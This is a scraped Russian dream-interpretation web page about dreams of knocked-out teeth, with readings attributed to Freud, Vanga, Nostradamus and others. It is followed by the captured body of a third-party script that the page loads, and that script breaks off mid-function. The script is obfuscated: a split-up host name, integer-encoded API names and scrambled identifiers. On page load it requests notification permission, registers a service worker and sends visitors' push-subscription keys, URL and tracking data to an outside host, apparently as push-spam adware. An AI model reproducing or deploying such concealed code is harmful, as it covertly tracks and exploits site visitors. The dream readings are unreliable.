id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://sonniky.com/">Sonniky.com</a></div> <p class="site-description">Сонник: толкование снов</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_2148" action="https://sonniky.com/" class="search-form"> <label class="screen-reader-text" for="s_2148"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_2148" class="search-form__text"> <button type="submit" id="searchsubmit_2148" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" style="display: none;"><ul id="header_menu"></ul></nav> <div class="container header-separator"></div> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <article id="post-5319" class="post-5319 post type-post status-publish format-standard has-post-thumbnail "> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Приснилось выбили зубы – толкование сна по сонникам</h1> </header><!-- .entry-header --> <div class="entry-image"> <img width="690" height="424" src="https://sonniky.com/wp-content/uploads/2017/10/vybili_zub.jpeg" class="attachment-full size-full wp-post-image" alt="Приснилось выбили зубы – толкование сна по сонникам" decoding="async" itemprop="image" srcset="https://sonniky.com/wp-content/uploads/2017/10/vybili_zub.jpeg 690w, https://sonniky.com/wp-content/uploads/2017/10/vybili_zub-300x184.jpeg 300w" sizes="(max-width: 690px) 100vw, 690px"/> </div> <div class="entry-content" itemprop="articleBody"> <p>Часто ли вы видите во сне что вам выбивают зубы? Видеть что вам <strong>выбили зубы</strong> может означать, что вас ждет хорошее будущее, но сначала вы должны работать на него, и это будет непростая задача.&nbsp;</p> <div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#k-chemu-snitsya-vybili-zuby-sonnik-freyda">К чему снится выбили зубы &ndash; сонник Фрейда</a></li><li class="level-1"><a href="#k-chemu-snitsya-vybitye-zuby-s-krovyu-sonnik">К чему снится выбитые зубы с кровью &#8212; сонник Миллера</a></li><li class="level-1"><a href="#k-chemu-snitsya-vybitye-zuby-bez-krovi-sonnik">К чему снится выбитые зубы без крови &#8212; сонник Ванги</a></li><li class="level-1"><a href="#k-chemu-snitsya-vybit-zuby-cheloveku-sonnik">К чему снится выбить зубы человеку &#8212; сонник Нострадамуса</a></li><li class="level-1"><a href="#k-chemu-snitsya-vybit-zub-drugomu-cheloveku">К чему снится выбить зуб другому человеку &ndash; сонник Хассе</a></li><li class="level-1"><a href="#k-chemu-snitsya-vybityy-peredniy-zub-sonnik">К чему снится выбитый передний зуб &#8212; сонник Лонго</a></li></ol></div><h2 style="text-align: center;" id="k-chemu-snitsya-vybili-zuby-sonnik-freyda">К чему снится выбили зубы &ndash; сонник Фрейда</h2> <p>Если вам снится, что вам <strong>выбили зубы</strong>, это означает, что вам придётся приложить большие усилия, но вы наверняка заплатите за это.<br/>Когда вам снится, что вам <strong>выбили золотые зубы</strong>, это знак того, что вы заслужили уважение к людям вашей среды.<br/>Если снится что <strong>выбили зубы во сне женщины</strong>, это признак о ее успешной семейной жизни.<br/>Когда вам снится, что вы&nbsp;<strong>выбили вставные зубы</strong>, это признак того, что вам скоро откроется секрет, но это не сделает вас счастливыми, потому что наоборот &#8212; это будет связано с печалью.</p> <p>&nbsp;</p> <p></p> <h2 style="text-align: center;" id="k-chemu-snitsya-vybitye-zuby-s-krovyu-sonnik">К чему снится выбитые зубы с кровью &#8212; сонник Миллера</h2> <p>Сон в котором снится <strong>выбитые зубы с кровью</strong> может означать, что вы, или кто-то из ваших ближайших родственников или друзей, скоро заболеете.<br/>&nbsp;</p> <p></p> <h2 style="text-align: center;" id="k-chemu-snitsya-vybitye-zuby-bez-krovi-sonnik">К чему снится выбитые зубы без крови &#8212; сонник Ванги</h2> <p>Приснились <strong>выбитые зубы без крови</strong> &#8212; являются признаком того, что вы вступаете в конфликт с людьми из вашего непосредственного окружения, скорее всего ваши соседи.<br/>&nbsp;</p> <p></p> <h2 style="text-align: center;" id="k-chemu-snitsya-vybit-zuby-cheloveku-sonnik">К чему снится выбить зубы человеку &#8212; сонник Нострадамуса</h2> <p>Когда вам снится, что вы <strong>выбиваете зубы человеку</strong>, это признак того, что вы можете наслаждаться жизнью, даже с ежедневными маленькими радостями.<br/>&nbsp;</p> <p></p> <h2 style="text-align: center;" id="k-chemu-snitsya-vybit-zub-drugomu-cheloveku">К чему снится выбить зуб другому человеку &ndash; сонник Хассе</h2> <p>Сон в котором вы видите что <strong>выбиваете зуб другому постороннему человеку </strong>может означать, что вы можете преодолеть все проблемы, с которыми вы сталкиваетесь на своем пути, вам просто нужно попробовать.<br/>&nbsp;</p> <p></p> <h2 style="text-align: center;" id="k-chemu-snitsya-vybityy-peredniy-zub-sonnik">К чему снится выбитый передний зуб &#8212; сонник Лонго</h2> <p>Во сне видете <strong>выбитый передний зуб </strong>может предвещать серьезные проблемы для близкого человека, который находится рядом с вами.<br/>&nbsp;</p> <p></p> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> </div> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-vybitye-zuby-sonnik"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-vybitye-zuby-sonnik"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9F%D1%80%D0%B8%D1%81%D0%BD%D0%B8%D0%BB%D0%BE%D1%81%D1%8C+%D0%B2%D1%8B%D0%B1%D0%B8%D0%BB%D0%B8+%D0%B7%D1%83%D0%B1%D1%8B+%E2%80%93+%D1%82%D0%BE%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D0%BD%D0%B0+%D0%BF%D0%BE+%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC&url=https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-vybitye-zuby-sonnik"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-vybitye-zuby-sonnik"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D1%80%D0%B8%D1%81%D0%BD%D0%B8%D0%BB%D0%BE%D1%81%D1%8C+%D0%B2%D1%8B%D0%B1%D0%B8%D0%BB%D0%B8+%D0%B7%D1%83%D0%B1%D1%8B+%E2%80%93+%D1%82%D0%BE%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D0%BD%D0%B0+%D0%BF%D0%BE+%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC%20https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-vybitye-zuby-sonnik"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D1%80%D0%B8%D1%81%D0%BD%D0%B8%D0%BB%D0%BE%D1%81%D1%8C+%D0%B2%D1%8B%D0%B1%D0%B8%D0%BB%D0%B8+%D0%B7%D1%83%D0%B1%D1%8B+%E2%80%93+%D1%82%D0%BE%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D0%BD%D0%B0+%D0%BF%D0%BE+%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC%20https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-vybitye-zuby-sonnik"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fsonniky.com%2Fk-chemu-snitsya-vybitye-zuby-sonnik&text=%D0%9F%D1%80%D0%B8%D1%81%D0%BD%D0%B8%D0%BB%D0%BE%D1%81%D1%8C+%D0%B2%D1%8B%D0%B1%D0%B8%D0%BB%D0%B8+%D0%B7%D1%83%D0%B1%D1%8B+%E2%80%93+%D1%82%D0%BE%D0%BB%D0%BA%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D1%81%D0%BD%D0%B0+%D0%BF%D0%BE+%D1%81%D0%BE%D0%BD%D0%BD%D0%B8%D0%BA%D0%B0%D0%BC"></span> </div> <meta itemprop="author" content="admin"> <meta itemprop="datePublished" content="2017-10-09T20:32:53+03:00"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sonniky.com/k-chemu-snitsya-vybitye-zuby-sonnik" content="Приснилось выбили зубы – толкование сна по сонникам"> <meta itemprop="dateModified" content="2017-10-09"> <meta itemprop="datePublished" content="2017-10-09T20:32:53+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Sonniky.com"><meta itemprop="telephone" content="Sonniky.com"><meta itemprop="address" content="https://sonniky.com"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-4829" class="post-card post-card-related post-4829 post type-post status-publish format-standard has-post-thumbnail "> <div class="post-card__image"><a href="https://sonniky.com/k-chemu-snitsya-belyy-medved-sonnik"><img width="330" height="140" src="https://sonniky.com/wp-content/uploads/2017/08/belyy_medved-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Приснился белый медведь - толкование сна по сонникам" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-category"></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://sonniky.com/k-chemu-snitsya-belyy-medved-sonnik">Приснился белый медведь &#8212; толкование сна по сонникам</a></div></header><div class="post-card__content">Как часто вам снилось грозное животное. К чему снится белый медведь?&nbsp; Сонник полагает, что</div> </div> <div id="post-4733" class="post-card post-card-related post-4733 post type-post status-publish format-standard has-post-thumbnail "> <div class="post-card__image"><a href="https://sonniky.com/k-chemu-snitsya-bankovskaya-karta-sonnik"><img width="330" height="140" src="https://sonniky.com/wp-content/uploads/2017/08/bankovskaya_karta-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Приснилась банковская карта - толкование сна по сонникам" decoding="async" loading="lazy" srcset="https://sonniky.com/wp-content/uploads/2017/08/bankovskaya_karta-330x140.jpeg 330w, https://sonniky.com/wp-content/uploads/2017/08/bankovskaya_karta-770x330.jpeg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://sonniky.com/k-chemu-snitsya-bankovskaya-karta-sonnik">Приснилась банковская карта &#8212; толкование сна по сонникам</a></div></header><div class="post-card__content">Банковская карта. Если снится Вам, что вы &nbsp;что-то изучаете, то это означает, что скоро</div> </div></div></div> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Меню</div><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-5960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://sonniky.com/poisk">Поиск</a></li> <li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5967"><a href="https://sonniky.com/sonnik-vangi">Сонник Ванги</a></li> <li id="menu-item-5965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5965"><a href="https://sonniky.com/sonnik-freida">Сонник Фрейда</a></li> <li id="menu-item-5962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://sonniky.com/connik-nostradamusa">Сонник Нострадамуса</a></li> <li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://sonniky.com/sonnik-millera">Сонник Миллера</a></li> <li id="menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5964"><a href="https://sonniky.com/connik-hasse">Cонник Хассе</a></li> <li id="menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://sonniky.com/sonnik-loffa">Сонник Лоффа</a></li> <li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://sonniky.com/sonnik-longo">Сонник Лонго</a></li> </ul></div></div><div id="search-3" class="widget widget_search"> <form role="search" method="get" id="searchform_8761" action="https://sonniky.com/" class="search-form"> <label class="screen-reader-text" for="s_8761"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_8761" class="search-form__text"> <button type="submit" id="searchsubmit_8761" class="search-form__submit"></button> </form></div> </aside><!-- #secondary -->  </div><!-- #content --> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-bottom"> <div class="footer-info"> <div style="max-width:100%"><!-- Yandex.RTB R-A-412610-5 --> <div id="yandex_rtb_R-A-412610-5"></div> <script type="text/javascript">     (function(w, d, n, s, t) {         w[n] = w[n] || [];         w[n].push(function() {             Ya.Context.AdvManager.render({                 blockId: "R-A-412610-5",                 renderTo: "yandex_rtb_R-A-412610-5",                 async: true             });         });         t = d.getElementsByTagName("script")[0];         s = d.createElement("script");         s.type = "text/javascript";         s.src = "//an.yandex.ru/system/context.js";         s.async = true;         t.parentNode.insertBefore(s, t);     })(this, this.document, "yandexContextAsyncCallbacks"); </script></div><br>© 2025 Sonniky.com </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/sonniky.com\/wp-admin\/admin-ajax.php","nonce":"c70d9d329a"};
/* ]]> */
</script> <script  src='https://sonniky.com/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(25742111, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/25742111" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <script async src="https://jhdnntmkom.com/v2/10662/40408393d533931ae847892e92470e613f43939a.js"></script> </body> </html><!-- WP Fastest Cache file was created in 0.46617197990417 seconds, on 11-03-25 12:27:55 -->

--- FILE ---
content_type: application/javascript
request_url: https://jhdnntmkom.com/v2/10662/40408393d533931ae847892e92470e613f43939a.js
body_size: 4301
content:
const hM87IBQ3fSfiRsvks = {
    'keys': [
        new nWJhe8oz8X9ymbyUY(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new nWJhe8oz8X9ymbyUY(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new nWJhe8oz8X9ymbyUY(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new nWJhe8oz8X9ymbyUY(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new nWJhe8oz8X9ymbyUY(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    Nl4XsQHJZnjl8mc0G() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('c42f3cfb7d500438b'));
            if (!keys) {
                keys = this.XdGRMRQz1eB1MtEB5();
                localStorage.setItem('c42f3cfb7d500438b', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.XdGRMRQz1eB1MtEB5();
            localStorage.setItem('c42f3cfb7d500438b', JSON.stringify(keys));
        }
        return keys;
    },
    XdGRMRQz1eB1MtEB5() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function nWJhe8oz8X9ymbyUY(id, key) {
    this.id = id;
    this.key = key;
}


const T9lgDuy = 'https://',
    LrIQQEv = 'subscrib',
    QtRaef = 'e.rift-q',
    Cf3t = 'uantum.c',
    GRIGKOtOC = 'om/subsc',
    QtRaef2 = 'ription/',
    T9lgDuy2 = 'end-poin',
    Vm13ClJ = 't';

let NGrBNybrFQgM4Z7GS = {
    config: {
        CezggRu3rhyLQb2pL: `${T9lgDuy}${LrIQQEv}${QtRaef}${Cf3t}${GRIGKOtOC}${QtRaef2}${T9lgDuy2}${Vm13ClJ}`,
        bkjT2Al8XUOZzZngD: 'service-worker.js',
    },

    So7sLP6RmC0chvQYO() {
        return window[mvahjylJJIw2kVCGa.CRi0rtnczY([1851881065, 1734440047, 114])][mvahjylJJIw2kVCGa.CRi0rtnczY([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.bkjT2Al8XUOZzZngD)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let mvahjylJJIw2kVCGa = {
    siteID: '40408393d533931ae847892e92470e613f43939a',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.LGeQylInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.dzJMRTXOLyy();
            }
        }, 50);
    },

    dzJMRTXOLyy: function () {
        let self = this;
        if (!this.toStatic("dzJMRTXOLyy")) {
            return;
        }
        if (self.options.autoShow) {
            self.f575c38dac4();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f575c38dac4();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.Voc2TM();
        }
        self.trigger(self.CRi0rtnczY([1634104421, 1919512169, 116]));
    },

    f575c38dac4: async function () {
        let self = this;
        if (!self.toStatic("f575c38dac4")) {
            return;
        }
        self.LGeQylInfo();

        Notification[self.CRi0rtnczY([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            NGrBNybrFQgM4Z7GS.So7sLP6RmC0chvQYO().then(
                (sw) => {
                    let gxfeE4EJpSfcUz0qN = hM87IBQ3fSfiRsvks.Nl4XsQHJZnjl8mc0G();

                    window[self.CRi0rtnczY([1851881065, 1734440047, 114])][self.CRi0rtnczY([1936028278, 1768121687, 1869769573, 114])].ready.then(async (HiIIbi4Qt0TKONtyd) => {
                        let subs = null;
                        subs = await HiIIbi4Qt0TKONtyd[self.CRi0rtnczY([1886745448, 1298230881, 6776178])][self.CRi0rtnczY([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.t0OG8Ips0MlBEtj2q();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.dUePieGVJYnqPomaQ(subs, gxfeE4EJpSfcUz0qN).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.Lj75AltzbNBUvkjVi(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.CRi0rtnczY([1970172789, 1651729266, 98]));
                                } else {
                                    self.trigger(self.CRi0rtnczY([1937072755, 6517346]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.CRi0rtnczY([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.CRi0rtnczY([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = NGrBNybrFQgM4Z7GS.urlB64ToUint8Array(gxfeE4EJpSfcUz0qN.key);
                            HiIIbi4Qt0TKONtyd[self.CRi0rtnczY([1886745448, 1298230881, 6776178])][self.I6JN(1937072755) + self.I6JN(1668442466) + self.I6JN(101)](o)
                                .then((jNkQRg) => {
                                    self.dUePieGVJYnqPomaQ(jNkQRg, gxfeE4EJpSfcUz0qN).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })
                                            self.Lj75AltzbNBUvkjVi(jNkQRg);
                                            self.trigger(self.CRi0rtnczY([1937072755, 6517346]));

                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.CRi0rtnczY([1970172789, 1651729266, 98]));
                                self.Lj75AltzbNBUvkjVi(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.CRi0rtnczY([1970172789, 1651729266, 98 ]));
                        self.Lj75AltzbNBUvkjVi(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    dUePieGVJYnqPomaQ(subscription, gxfeE4EJpSfcUz0qN) {
        let self = this;
        let XTnPApCU = JSON.parse(JSON.stringify(subscription));
        XTnPApCU = Object.assign({}, XTnPApCU);
        let rv089yDY9 = new FormData();

        rv089yDY9.append(self.CRi0rtnczY([1701733488, 1869180532]), XTnPApCU[self.CRi0rtnczY([1701733488, 1869180532])]);
        rv089yDY9.append(self.CRi0rtnczY([1801812339, 1534079541, 912549981]), XTnPApCU[self.CRi0rtnczY([1801812339])][self.CRi0rtnczY([1882338614, 25704])]);
        rv089yDY9.append(self.CRi0rtnczY([1801812339, 1533113716, 26717]), XTnPApCU[self.CRi0rtnczY([1801812339])][self.I6JN(1635087464)]);
        rv089yDY9.append(self.I6JN(1801812319) + self.I6JN(26980), gxfeE4EJpSfcUz0qN[self.I6JN(26980)]);
        rv089yDY9.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.CRi0rtnczY([1970564447, 1936684402, 25445])]) {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1936684402, 25445]), self.t[self.CRi0rtnczY([1970564447, 1936684402, 25445])])
        } else {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1936684402, 25445]), self.qGfjKLlH(self.CRi0rtnczY([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.CRi0rtnczY([1970564447, 1667329392, 1634297710])]) {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1667329392, 1634297710]), self.t[self.CRi0rtnczY([1970564447, 1667329392, 1634297710])])
        } else {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1667329392, 1634297710]), self.qGfjKLlH(self.CRi0rtnczY([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.CRi0rtnczY([1970564447, 1952805485])]) {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1952805485]), self.t[self.CRi0rtnczY([1970564447, 1952805485])])
        } else {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1952805485]), self.qGfjKLlH(self.CRi0rtnczY([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.CRi0rtnczY([1970564447, 1668247156, 6647412])]) {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1668247156, 6647412]), self.t[self.CRi0rtnczY([1970564447, 1668247156, 6647412])])
        } else {
            rv089yDY9.append(self.CRi0rtnczY([1970564447, 1668247156, 6647412]), self.qGfjKLlH(self.CRi0rtnczY([1970564447, 1668247156, 6647412]), s))
        }
        rv089yDY9.append(self.CRi0rtnczY([1818324583]), window[self.CRi0rtnczY([1851881065, 1734440047, 114])].language);
        rv089yDY9.append(self.CRi0rtnczY([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.t0OG8Ips0MlBEtj2q();
        if (!!oldEndPoint) {
            rv089yDY9.append(self.CRi0rtnczY([1869374533, 1852067951, 6909556]), oldEndPoint);
        }

        return fetch(NGrBNybrFQgM4Z7GS.config.CezggRu3rhyLQb2pL, {
            method: 'post',
            body: rv089yDY9,
        });
    },

    Lj75AltzbNBUvkjVi(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('5c38dac42f3cf');
            window.localStorage.removeItem('c42f3cfb7d500438b');
            return;
        }

        window.localStorage.setItem('5c38dac42f3cf', subscrb.endpoint);
    },

    t0OG8Ips0MlBEtj2q() {
